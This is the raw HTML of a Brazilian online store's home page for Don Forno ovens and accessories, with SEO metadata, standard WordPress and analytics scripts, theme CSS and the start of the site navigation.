

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donforno.com.br/
body_size: 14257
content:

<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
  <head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://donforno.com.br/xmlrpc.php">
  <title>Poderosos Fornos | Don Forno</title>

<!-- This site is optimized with the Yoast SEO plugin v5.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Especializada em desenvolver Fornos e Acessórios com Design Sofisticado e Alta Funcionalidade, design e requinte. COMPRE AGORA!"/>
<link rel="canonical" href="https://donforno.com.br/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Poderosos Fornos | Don Forno" />
<meta property="og:description" content="Especializada em desenvolver Fornos e Acessórios com Design Sofisticado e Alta Funcionalidade, design e requinte. COMPRE AGORA!" />
<meta property="og:url" content="https://donforno.com.br/" />
<meta property="og:site_name" content="Don Forno" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Especializada em desenvolver Fornos e Acessórios com Design Sofisticado e Alta Funcionalidade, design e requinte. COMPRE AGORA!" />
<meta name="twitter:title" content="Poderosos Fornos | Don Forno" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/donforno.com.br\/","name":"Don Forno","potentialAction":{"@type":"SearchAction","target":"https:\/\/donforno.com.br\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/donforno.com.br\/","sameAs":["https:\/\/www.facebook.com\/DonFornoOficial"],"@id":"#organization","name":"Don Forno","logo":"https:\/\/donforno.com.br\/wp-content\/uploads\/2017\/01\/2017-05-12-6.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Don Forno &raquo;" href="https://donforno.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Don Forno &raquo;" href="https://donforno.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Don Forno &raquo; Poderosos Fornos" href="https://donforno.com.br/poderosos-fornos/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/donforno.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='//donforno.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//donforno.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.0.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//donforno.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css'  href='https://donforno.com.br/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css'  href='https://donforno.com.br/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://donforno.com.br/wp-content/themes/craft-beer-nation/genericons/genericons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fw-unycon-css'  href='https://donforno.com.br/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fw-typcn-css'  href='https://donforno.com.br/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fw-lnr-css'  href='https://donforno.com.br/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fw-linecons-css'  href='https://donforno.com.br/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fw-entypo-css'  href='https://donforno.com.br/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://donforno.com.br/wp-content/themes/craft-beer-nation/css/font-awesome.min.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='craft-beer-fakeLoader-css'  href='https://donforno.com.br/wp-content/themes/craft-beer-nation/css/fakeLoader.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://donforno.com.br/wp-content/themes/craft-beer-nation/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='craft-beer-owl-carousel-css'  href='https://donforno.com.br/wp-content/themes/craft-beer-nation/css/owl-carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='craft-beer-venobox-css-css'  href='https://donforno.com.br/wp-content/themes/craft-beer-nation/css/venobox.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='craft-beer-theme-style-css'  href='https://donforno.com.br/wp-content/themes/craft-beer-nation/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fw-shortcode-section-background-video-css'  href='https://donforno.com.br/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/section/static/css/background.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fw-shortcode-section-css'  href='https://donforno.com.br/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/section/static/css/styles.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://donforno.com.br/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fw-shortcode-icon-box-css'  href='https://donforno.com.br/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/icon-box/static/css/styles.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fw-shortcode-divider-css'  href='https://donforno.com.br/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/divider/static/css/styles.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-style-css'  href='https://donforno.com.br/wp-content/themes/craft-beer-nation/css/custom.css?ver=4.7.5' type='text/css' media='all' />
<style id='theme-options-style-inline-css' type='text/css'>
::-moz-selection, ::selection {
				background: #d29b29;

			}

			::selection {
				background: #d29b29;
			}

			::-webkit-input-placeholder {
   				color: #d29b29 !important;
			}

			:-moz-placeholder {
   				color: #d29b29 !important;
			}

			:-ms-input-placeholder {
   				color: #d29b29 !important;
			}

			#hero .carousel-indicators, #hero .carousel-indicators li, #hero .carousel-indicators li.active, .nav li span:before, .nav li span:after, .nav li a:before, .nav li a:after, .nav .dropdown-menu, ul.horz-menu li span:before, ul.horz-menu li span:after, nav.horz-menu a span:before, nav.horz-menu a span:after, nav.horz-menu .current:before, nav.horz-menu .current:after, ul.horz-menu li a:before, ul.horz-menu li a:after, nav.horz-menu a:before, nav.horz-menu a:after, nav.horz-menu .current > span:before, nav.horz-menu .current > span:after, ul.page-numbers li:before, ul.page-numbers li:after, ul.page-numbers li a:before, ul.page-numbers li a:after, ul.page-numbers li span:before, ul.page-numbers li span:after, input[type="submit"], a.btn-default, .btn-default, a.btn span:before, a.btn span:after, .btn span:before, .btn span:after, a.btn:before, a.btn:after, .btn:before, .btn:after, a.btn-primary:hover, .btn-primary:hover, a.underline:after, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .bs-carousel .carousel-control span:hover, .product .image a:before, .product .image a:after, .single-product .product a > span:before, .single-product .product a > span:after, #sidebar #wp-calendar td#today, .woocommerce #sidebar a.remove:hover, .woocommerce .ui-slider .ui-slider-range, .woocommerce .ui-slider .ui-slider-handle, .woocommerce .ui-slider .ui-slider-handle, #sidebar .tagcloud a:before, #sidebar .tagcloud a:after, .tagged_as a:before, .tagged_as a:after, .posted_in a:before, .posted_in a:after, #sidebar .tagcloud span:before, #sidebar .tagcloud span:after, .tagged_as span:before, .tagged_as span:after, .posted_in span:before, .posted_in span:after, a.edit, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .counter span:after, .navbar-toggle .icon-bar, body a.btn-default, body .btn-default, .cart .delete:hover, .history article:before, .double-bounce1, .double-bounce2 {
					background: #d29b29;
			}

			a:link, a:active, a:visited, h4, .single-product header h1, header h1, header span, .heading .cart span, .heading a:hover, .heading .social li a:hover, .heading .header-nav a:hover,.nav li a:hover, ul.horz-menu li a:hover, nav.horz-menu a:hover, nav.horz-menu span.current, ul.horz-menu li.active a, ul.page-numbers li:hover a, ul.page-numbers li span.current, ul.contact-list li, input, textarea, select, .wrap-forms input, .wrap-forms textarea, .wrap-forms select, .select-wrapper:before, .icon-grid a:hover ~ .fa, .icon-grid a:hover ~ p, a.underline, .bs-carousel .carousel-control span, .product a:hover, .product a:hover h3, .product h4, .light .product a:hover, .light .product a:hover h3, .woocommerce a.added_to_cart, .product-wrapper .category .mark, .product-wrapper .category mark, legend, .woocommerce-Address-title, .woocommerce-view-order h2, .woocommerce-view-order h3, .woocommerce-view-order table tfoot .amount, .author a, .product .icon-grid h4, .cart .subtotal, .checkout .subtotal, .woocommerce form .form-row .required, .woocommerce .checkout h3, .woocommerce #order_review tr td.product-name .product-quantity, .login h2, .woocommerce-order-received h2, .woocommerce-order-received h3, .woocommerce-order-received table.shop_table tfoot .amount, .single-product .share-link .fa, .woocommerce div.product p.price, .single-product .product_meta .posted_in a, .single-product .product_meta .tagged_as a, .woocommerce #reviews h3, .tabs ul li.ui-tabs-active a, .woocommerce div.product .woocommerce-tabs .panel h2, .user-comments h5, .user-comments .edit, footer .social li a:hover, .nav li .dropdown-menu li a:hover, #hero h1, .product-wrapper .product h3, .product-wrapper .product a > span, .cart .total span, .checkout .total span, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before, .cart .cart_totals .woocommerce-Price-amount.amount, .site-name, .single-product .woocommerce-variation-price ins {
					color: #d29b29;
			}

			.mejs-controls .mejs-time-rail .mejs-time-current {
				background: #d29b29 !important;
			}

			.woocommerce #sidebar a.remove {
				color: #d29b29 !important;
			}

			#hero.error-page, #hero.single-page, .static-header .navbar {
				border-bottom-color: #d29b29;
			}

			input[type="submit"], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select {
				border-color: #d29b29;
			}

			.woocommerce-account #sidebar ul li.is-active {
				border-left: #d29b29;
			}

			a.btn-primary:hover, .btn-primary:hover {
				outline: #d29b29;
			}

			.counter .svg path {
				stroke: #d29b29;
			}

			.woocommerce .woocommerce-error,
			.woocommerce .woocommerce-info,
			.woocommerce .woocommerce-message {
				border-top-color: #d29b29;
			}

			input[type="submit"]:hover, body a.btn-default:hover, body .btn-default:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .owl-carousel .owl-item .product .onsale, .woocommerce .product span.onsale {
				background: #d8b156;
			}

			a:hover, .woocommerce-checkout .cart-subtotal, .woocommerce-checkout .order-total, .woocommerce .star-rating, blockquote:before, .single-format-chat p:nth-child(odd) {
				color: #d8b156;
			}

			input[type="submit"]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, blockquote {
				border-color: #d8b156;
			}

			.post.sticky:after {
			    border-color: transparent #d8b156 transparent transparent;
			}

			html,
			body  {
				font-family: Georgia, ;
				font-weight: ;
				color: #220a02;
				font-size: 16px;
			}

			#hero h1,
			.single-product header h1,
			header h1,
			header span,
			.woocommerce div.product .woocommerce-tabs .panel h2,
			.product h4,
			.user-comments h5 {
			    font-family: Open Sans, latin-ext;
			    font-weight: 300;
			    color: #220a02;
			}

			.cart .total span,
			.checkout .total span {
				font-family: Open Sans, latin-ext;
				color: #220a02;
			}

			.single-product header h1,
			header h1 {
				font-size: 32px;
			}

			.cart .price,
			.checkout .price,
			.cart .cart_totals .woocommerce-Price-amount.amount,
			ul.contact-list li,
			.woocommerce div.product p.price,
			.woocommerce div.product span.price,
			.history .date,
			.counter span {
				font-family: Open Sans, latin-ext;
			}

			.woocommerce-view-order h2,
			.single-blog header h2,
			.single-blog #reply-title,
			.author,
			.woocommerce-order-received h2,
			.woocommerce-order-received h3,
			.single-product h1,
			.tabs ul li a,
			header h2,
			#hero h2,
			.product .icon-grid h4 {
			    font-family: Roboto, latin-ext;
			    font-weight: 100;
			}

			ul.contact-list li span {
				font-family: Roboto, latin-ext;
			}
</style>
<link rel='stylesheet' id='fw-googleFonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%7CRoboto%3A100&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='https://donforno.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://donforno.com.br/wp-content/themes/craft-beer-nation/js/owl.carousel.js?ver=2.1.6'></script>
<link rel='https://api.w.org/' href='https://donforno.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://donforno.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://donforno.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.5" />
<meta name="generator" content="WooCommerce 3.0.7" />
<link rel='shortlink' href='https://donforno.com.br/' />
<link rel="alternate" type="application/json+oembed" href="https://donforno.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonforno.com.br%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://donforno.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonforno.com.br%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #220a02; }
</style>
<link rel="icon" href="https://donforno.com.br/wp-content/uploads/2017/05/cropped-donforno-32x32.png" sizes="32x32" />
<link rel="icon" href="https://donforno.com.br/wp-content/uploads/2017/05/cropped-donforno-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://donforno.com.br/wp-content/uploads/2017/05/cropped-donforno-180x180.png" />
<meta name="msapplication-TileImage" content="https://donforno.com.br/wp-content/uploads/2017/05/cropped-donforno-270x270.png" />
<!-- BEGIN GADWP v5.1 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-96018558-2', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
Você pode adicionar seu próprio CSS aqui.

Clique no ícone de ajuda acima para saber mais.


*/

.single-product .cart .quantity .qty, .single-product .checkout .quantity .qty {
	font-size: 18px;
    border: 3px solid rgba(241, 216, 174, 1);
}

header h2 {font-weight: bold !important;}


#hero h1 {
    font-family: Open Sans, latin-ext;
    font-weight: 300;
    color: #efca71;
}


#hero h2 {
    font-family: Roboto, latin-ext;
    font-weight: 300;
    line-height: 1.0;
    font-size: 22px;
}

.owl-carousel .owl-item .product h4{
    font-weight: bold;
}

.owl-carousel .owl-item .product h3{
    font-weight: 500;
}


.cart .price{margin-left: -58px;}

.btn btn-default{
magin: -325px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-212 span {
    background: #ffe200;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-212 span a{
    color:#220400;    
}



li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-212 span:HOVER {
    background: #885e11;
}


#hero h1, .single-product header h1, header h1, header span, .woocommerce div.product .woocommerce-tabs .panel h2, .product h4, .user-comments h5 span{
color: #b69c5e
}


.dark.section {
    background-color: #220400;
}

#sidebar {
    position: relative;
    z-index: 99;
    align-items: flex-start;
    padding: 40px;
    background: rgb(34, 4, 0);
}

#sidebar h4 {
    font-size: 16px;
    color: #f8f8f8;
}

#sidebar form .search-field {
    margin-bottom: 0;
    color: #fff;
}

.woocommerce .price_slider_amount {
    color: #f2cc72;
}

.woocommerce ul.product_list_widget li {
        color: #f2cc72;
}

.woocommerce .price_slider_wrapper .ui-widget-content {
    background-color: rgba(242, 204, 114, 0.28);
}

.navbar.banner--clone {    
    background: rgba(34, 4, 1, 0.95);
}

.woocommerce .price_slider_amount .button {
    font-size: 11px;
    float: left;
    padding: 12px 15px;
    border-color: #f2cc72;
    background: #96721d;
}

#sidebar a.checkout:hover, #sidebar input[type='submit']:hover, .woocommerce .price_slider_amount .button:hover {
    border-color: #74643f;
    background: #574d35;
}

#hero .btn, #hero .btn:hover {
    margin-top: 320px;
}

ul.contact-list li div {
   display: inline-block;
   /* font-size: 14px;
    margin-top: -30px;
    float: right;*/
}

ul.contact-list li i {
    font-size: 20px;
    display: inline-block;
    width: 50px;
    transform: translateY(-5px);
    float: left;
    margin-top: -23px;
}

.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
    float: none;
    width: 100%;
    margin: 0 auto;
}

.single-product div.product form.cart .button {
    margin-left: 30px;
    color: #210300;
    font-weight: 700;
    font-size: 15px;
}

.single-product .cart .quantity .qty, .single-product .checkout .quantity .qty {
       color: #210300;
}

.woocommerce div.product form.cart .variations select {
    color: #000;
    font-weight: bold;
}

 header h2, #hero h2{
    font-family: Roboto, latin-ext;
    font-weight: 300;
    line-height: 1.0;
}

@media (max-width: 640px)
body .navbar-header img {
    max-width: 30% !important;
}

.woocommerce div.product p.price{
    color: #210300;
    font-weight: bold;
    margin-left:20px;
}

ul.contact-list li{
       color: #6d5e39;
}

a.underline {
	   color: #6d5e39;
		font-weight: bold;
}

.latest-post {
       font-weight: bold;
}

.woocommerce .quantity .qty {
        font-size: 15px;
    color: #000;
}

.cart .subtotal{
color: #483301;
}

.cart .cart_totals .woocommerce-Price-amount.amount {
    color: #825c04;
}

.woocommerce-account #sidebar ul li a {
    display: block;
    padding: 12px 15px;
    color: #231b00;
}

.woocommerce-account #sidebar ul li.is-active {
    border-left: 2px solid #cbb27c;
    background: #ffedc4;
}

.woocommerce-account .account-info a {
  color:#220a02;
}

.woocommerce-account input, .woocommerce-account select, .woocommerce-account textarea {
    font-size: 16px;
    font-weight: 400;
    padding: 15px;
    letter-spacing: 0;
    text-transform: none;
    border: 1px solid rgba(243, 237, 227, 1);
    background: #fff;
    color: #000;
}

.tabs ul li.active a {
    color: #cbb27c;
    background: #211111;
    font-weight: bold;
}

.light .product a  {
    color: #1b1d1e;
    font-weight: bold;
    font-size: medium;
}

.woocommerce .checkout input, .woocommerce .checkout textarea, .woocommerce .checkout select, .woocmmerce .select2-search input, .comment-respond input, .comment-respond textarea {
    font-size: 16px;
    font-weight: 400;
    padding: 15px;
    letter-spacing: 0;
    text-transform: none;
    border: 1px solid rgba(243, 237, 227, 1);
    color: #000;
}

.latest-post:before {
    opacity: 1;
}

.latest-post * {
    color: #fff !important;
}

.light {
  background-color: #ffffff;
}

.woocommerce #payment .form-row select, .woocommerce-page #payment .form-row select {
    width: auto;
    background: #fffdf1;
}

.heading .social li a {
    color: #fff;
    font-size: 35px;
}
.matchHeight h1, .matchHeight h2 {
    font-weight: bold;
}

footer {
   background: #220400;
}

ul.contact-list li div {
   font-weight: bold;
}

.woocommerce div.product form.cart .variations select {
    color: #fff;
    font-weight: bold;
    padding-left: 20px;
    background: rgba(0, 0, 0, 0.59);
}

.tabs ul li a {
    border: 1px solid #220400;
    color: #1b1d1e;
}

.woocommerce .woocommerce-ordering select {
    margin: 0;
    vertical-align: top;
    border: 1px solid #fff;
    border-radius: 0;
    color: #fff;
    padding-left: 10px;
    background: rgba(34, 4, 0, 0.59);
}

.dark.section {
    background-color: #220400;
 border-bottom: 1px solid #391e1a;
}


.super-dark {
    background-color: #220400;
    border-bottom: 1px solid #391e1a;
}

.woocommerce div.product p.stock {
    font-size: .92em;
    display: none;
}		</style>
	<style type="text/css">html { margin-top: 0 !important; }</style>  </head>

<body class="home page-template page-template-page-templates page-template-home-page page-template-page-templateshome-page-php page page-id-2 page-parent custom-background masthead-fixed full-width grid">

  <div id="fakeLoader"></div>

<div class="wrapper">


	
	<div class="navbar section no-padding" role="navigation">
	<!-- Heading -->
	<div class="heading">
		<div class="container">
			<div class="row">
				<div class="col-sm-4 hidden-xs">
					<ul class="social">
						
															<li>
									<a href="http://www.facebook.com/DonFornoOficial" class="fa fa-facebook-square" title="Facebook"></a>
								</li>
							
											</ul>
				</div>
				<div class="col-sm-8">
					<div class="header-nav">
						
															<a href="http://donforno.com.br/portal/minha-conta/" title="Login/Minha conta">
								<i class="fa fa-user"></i>
									Login/Minha conta								</a>
							
											</div>
											<div class="cart">
								<a href="https://donforno.com.br/carrinho/">
									<span class="fa fa-shopping-cart"></span> 0 items								</a>
						</div>
									</div>
			</div>
		</div>
	</div>

	<div class="container">
		<div class="navbar-header">
							<a href="https://donforno.com.br/" title="Don Forno" class="text-logo">
					<img src="//donforno.com.br/wp-content/uploads/2017/05/donforno1.png" alt="Don Forno">
				</a>
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar top-bar"></span>
				<span class="icon-bar middle-bar"></span>
				<span class="icon-bar bottom-bar"></span>
			</button>
		</div>  
		<div class="collapse navbar-collapse"><ul id="menu-main" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><span><a title="A DONFORNO" href="https://donforno.com.br/a-don-forno/">A DONFORNO</a></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1845"><span><a title="NOSSOS FORNOS" href="https://donforno.com.br/categoria/nossos-fornos/">NOSSOS FORNOS</a></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1844"><span><a title="ACESSÓRIOS" href="https://donforno.com.br/categoria/acessorios-good-cook-oven/">ACESSÓRIOS</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><span><a title="NOTÍCIAS" href="https://donforno.com.br/noticias/">NOTÍCIAS</a></span></li>
